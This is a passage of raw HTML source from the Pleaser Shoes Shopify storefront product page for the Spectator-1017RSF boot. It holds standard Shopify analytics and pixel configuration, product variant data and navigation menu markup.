gAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88473648","configuration":"{\"accountId\":\"Global-e\",\"merchantId\":\"10001446\",\"baseApiUrl\":\"https:\/\/checkout-service.global-e.com\/api\/v1\",\"siteId\":\"7ce243a1e1a2\",\"BorderfreeMetaCAPIEnabled\":\"True\",\"FT_IsLegacyAnalyticsSDKEnabled\":\"True\",\"FT_IsAnalyticsSDKEnabled\":\"False\",\"CDNUrl\":\"https:\/\/webservices.global-e.com\/\",\"BfGoogleAdsEnabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"07f17466e0885c524b92de369a41e2cd","type":"APP","apiClientId":5806573,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14057520","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LXRI Conversion Tracking"},{"id":"45744176","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"111607856","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Attentive Custom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pleaser Shoes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pleaser-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pleasershoes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":108.95,"currencyCode":"USD"},"product":{"title":"Spectator-1017RSF","vendor":"Pleaser","id":"7283505561648","untranslatedTitle":"Spectator-1017RSF","url":"\/products\/spectator-1017rsfcscsch","type":"Boots"},"id":"40958631510064","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"},"sku":"SPEC1017RSF\/C-S\/CSCH.6","title":"Clear\/Silver Chrome \/ 6","untranslatedTitle":"Clear\/Silver Chrome \/ 6"},{"price":{"amount":108.95,"currencyCode":"USD"},"product":{"title":"Spectator-1017RSF","vendor":"Pleaser","id":"7283505561648","untranslatedTitle":"Spectator-1017RSF","url":"\/products\/spectator-1017rsfcscsch","type":"Boots"},"id":"40958631542832","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"},"sku":"SPEC1017RSF\/C-S\/CSCH.7","title":"Clear\/Silver Chrome \/ 7","untranslatedTitle":"Clear\/Silver Chrome \/ 7"},{"price":{"amount":108.95,"currencyCode":"USD"},"product":{"title":"Spectator-1017RSF","vendor":"Pleaser","id":"7283505561648","untranslatedTitle":"Spectator-1017RSF","url":"\/products\/spectator-1017rsfcscsch","type":"Boots"},"id":"40958631575600","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"},"sku":"SPEC1017RSF\/C-S\/CSCH.8","title":"Clear\/Silver Chrome \/ 8","untranslatedTitle":"Clear\/Silver Chrome \/ 8"},{"price":{"amount":108.95,"currencyCode":"USD"},"product":{"title":"Spectator-1017RSF","vendor":"Pleaser","id":"7283505561648","untranslatedTitle":"Spectator-1017RSF","url":"\/products\/spectator-1017rsfcscsch","type":"Boots"},"id":"40958631608368","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"},"sku":"SPEC1017RSF\/C-S\/CSCH.9","title":"Clear\/Silver Chrome \/ 9","untranslatedTitle":"Clear\/Silver Chrome \/ 9"},{"price":{"amount":108.95,"currencyCode":"USD"},"product":{"title":"Spectator-1017RSF","vendor":"Pleaser","id":"7283505561648","untranslatedTitle":"Spectator-1017RSF","url":"\/products\/spectator-1017rsfcscsch","type":"Boots"},"id":"40958631641136","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454"},"sku":"SPEC1017RSF\/C-S\/CSCH.10","title":"Clear\/Silver Chrome \/ 10","untranslatedTitle":"Clear\/Silver Chrome \/ 10"}],"purchasingCompany":null},},"https://pleasershoes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20897573","storefrontBaseUrl":"https:\/\/pleasershoes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":108.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spectator-1017RSF\",\"vendor\":\"Pleaser\",\"id\":\"7283505561648\",\"untranslatedTitle\":\"Spectator-1017RSF\",\"url\":\"\/products\/spectator-1017rsfcscsch\",\"type\":\"Boots\"},\"id\":\"40958631510064\",\"image\":{\"src\":\"\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454\"},\"sku\":\"SPEC1017RSF\/C-S\/CSCH.6\",\"title\":\"Clear\/Silver Chrome \/ 6\",\"untranslatedTitle\":\"Clear\/Silver Chrome \/ 6\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7283505561648,"gid":"gid:\/\/shopify\/Product\/7283505561648","vendor":"Pleaser","type":"Boots","handle":"spectator-1017rsfcscsch","variants":[{"id":40958631510064,"price":10895,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 6","public_title":"Clear\/Silver Chrome \/ 6","sku":"SPEC1017RSF\/C-S\/CSCH.6"},{"id":40958631542832,"price":10895,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 7","public_title":"Clear\/Silver Chrome \/ 7","sku":"SPEC1017RSF\/C-S\/CSCH.7"},{"id":40958631575600,"price":10895,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 8","public_title":"Clear\/Silver Chrome \/ 8","sku":"SPEC1017RSF\/C-S\/CSCH.8"},{"id":40958631608368,"price":10895,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 9","public_title":"Clear\/Silver Chrome \/ 9","sku":"SPEC1017RSF\/C-S\/CSCH.9"},{"id":40958631641136,"price":10895,"name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 10","public_title":"Clear\/Silver Chrome \/ 10","sku":"SPEC1017RSF\/C-S\/CSCH.10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7283505561648,"requestId":"f00baa9e-3399-4261-96dd-8a15f6ca389b-1769193340"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20897573,
      theme_id: 139272028208,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pleasershoes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pleasershoes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pleasershoes.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20897573,"isMerchantRequest":null,"themeId":139272028208,"themeCityHash":"13086647098974481533","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7283505561648,"requestId":"f00baa9e-3399-4261-96dd-8a15f6ca389b-1769193340","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40958631510064,"productId":7283505561648,"productGid":"gid:\/\/shopify\/Product\/7283505561648","name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 6","price":"108.95","sku":"SPEC1017RSF\/C-S\/CSCH.6","brand":"Pleaser","variant":"Clear\/Silver Chrome \/ 6","category":"Boots","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40958631510064,"productId":7283505561648,"productGid":"gid:\/\/shopify\/Product\/7283505561648","name":"Spectator-1017RSF - Clear\/Silver Chrome \/ 6","price":"108.95","sku":"SPEC1017RSF\/C-S\/CSCH.6","brand":"Pleaser","variant":"Clear\/Silver Chrome \/ 6","category":"Boots","nonInteraction":true,"remote":false,"referer":"https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pleasershoes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pleasershoes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20897573"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139272028208"
  data-theme-name="Reformation"
  data-theme-version="1.6.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pleasershoes.com/api/collect"
></script>
</head>
<body class="animations-false button-uppercase-true navigation-uppercase-true product-title-uppercase-true template-product template-product">
	<a class="screen-reader-shortcut" href="#main-content">Skip to content</a>
	<div id="wrapper">
		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18130917130288__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/announcement-bar.css?v=127123649356219391791767200838" rel="stylesheet" type="text/css" media="all" /><div class="announcement-bar">
			<div class="announcement-bar--inner direction-left announcement-bar--marquee" style="--marquee-speed: 20s"><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div>
</div>
		</div>
</div><div id="shopify-section-sections--18130917130288__header" class="shopify-section shopify-section-group-header-group header-section"><header id="header" class="header style4 header--shadow-small transparent--false header-sticky--active">
	<div class="row expanded">
		<div class="small-12 columns"><div class="thb-header-mobile-left">
	<details class="mobile-toggle-wrapper">
	<summary class="mobile-toggle">
		<span></span>
		<span></span>
		<span></span>
	</summary><nav id="mobile-menu" class="mobile-menu-drawer" role="dialog" tabindex="-1">
	<div class="mobile-menu-drawer--inner"><ul class="mobile-menu"><li><details class="link-container">
							<summary class="parent-link">Shop<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop</button>
								</li>
<li><details class="link-container">
														<summary>SHOP BY<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY</button>
															</li><li>
																	<a href="/collections/all" title="All Products" role="menuitem">All Products </a>
																</li><li>
																	<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles </a>
																</li><li>
																	<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers </a>
																</li><li>
																	<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY HEEL HEIGHT<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY HEEL HEIGHT</button>
															</li><li>
																	<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch </a>
																</li><li>
																	<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches </a>
																</li><li>
																	<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches </a>
																</li><li>
																	<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches </a>
																</li><li>
																	<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches </a>
																</li><li>
																	<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches </a>
																</li><li>
																	<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches </a>
																</li><li>
																	<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches </a>
																</li><li>
																	<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches </a>
																</li><li>
																	<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches </a>
																</li><li>
																	<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY STYLE<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY STYLE</button>
															</li><li>
																	<a href="/collections/boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>ACCESSORIES<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> ACCESSORIES</button>
															</li><li>
																	<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card </a>
																</li><li>
																	<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors </a>
																</li><li>
																	<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles </a>
																</li><li>
																	<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces </a>
																</li><li>
																	<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps </a>
																</li><li>
																	<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs </a>
																</li><li>
																	<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>FEATURED<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> FEATURED</button>
															</li><li>
																	<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics </a>
																</li><li>
																	<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width </a>
																</li><li>
																	<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms </a>
																</li><li>
																	<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium </a>
																</li><li>
																	<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms </a>
																</li><li>
																	<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones </a>
																</li><li>
																	<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede </a>
																</li><li>
																	<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots </a>
																</li><li>
																	<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots </a>
																</li><li>
																	<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots </a>
																</li><li>
																	<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/collections/new-styles" title="New">New</a></li><li><a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li><a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li><details class="link-container">
							<summary class="parent-link">Brands<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Brands</button>
								</li>
									<div class="mega-menu-slider__mobile-container">
									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x20_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
